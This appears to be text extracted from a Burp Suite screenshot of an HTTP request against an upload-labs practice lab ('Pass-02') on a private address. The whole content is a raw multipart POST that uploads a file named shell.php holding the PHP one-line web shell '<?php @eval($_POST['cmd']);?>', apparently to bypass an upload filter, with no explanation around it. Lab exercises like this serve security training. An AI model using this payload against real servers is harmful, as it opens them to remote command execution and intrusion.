 Request
Pretty Raw \n Actions
1 POST /upload/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.189.137:8081
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2308720318126195896477476863
8 Content-Length: 383
9 Origin: http://192.168.189.137:8081
10 Connection: close
11 Referer: http://192.168.189.137:8081/upload/Pass-02/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------2308720318126195896477476863
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']);?>
19 -----------------------------2308720318126195896477476863
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------2308720318126195896477476863--
24